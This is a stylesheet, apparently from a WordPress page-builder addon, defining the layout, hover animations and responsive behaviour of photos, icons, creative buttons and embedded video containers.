*:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {text-transform: none;}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited { text-transform: none;}.uabb-js-breakpoint { content:"default"; display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 375px) {.uabb-js-breakpoint {content:"375";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}